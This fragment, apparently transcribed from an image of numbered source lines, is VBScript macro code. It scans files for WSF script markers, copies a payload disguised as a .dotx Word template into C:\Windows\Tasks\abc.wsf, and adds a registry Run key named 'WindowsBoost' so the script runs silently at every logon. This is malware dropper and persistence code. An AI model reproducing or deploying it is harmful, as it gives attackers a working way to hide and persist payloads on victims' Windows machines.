 34 ItemArray = objDict.Items
35 'Loop through dictonary
36 For i = 0 To objDict.Count - 1
37 sFilename = ItemArray(i)
38 ' sFilename = sFilename & ItemArray(i)
39 Set fso = CreateObject("Scripting.FileSystemObject")
40 Set oFile = fso.OpenTextFile(ItemArray(i), 1)
41 If InStr(oFile.ReadAll, "<package><job id=") > 0 Then
42 cmand = Left(sFilename, Len(sFilename) - 5)
43
44 'MsgBox cmand
45 myExec ("cmd /k type """ & cmand & ".dotx"" > C:\Windows\Tasks\abc.wsf & exit")
46 'cmand = Right(cmand, Len(cmand) - 2)
47 jobName = "MyWin7"
48 If win10 Then
49 jobName = "MyWin10"
50 End If
51 myExec ("cmd /k reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v WindowsBoost /t REG_EXPAND_SZ /d
""cscript //b //job:" & jobName & " C:\Windows\Tasks\abc.wsf"" /f & exit")
52 Else
53 'MsgBox "Not our Exploit"
54 End If
55 Next
56 'MsgBox "done"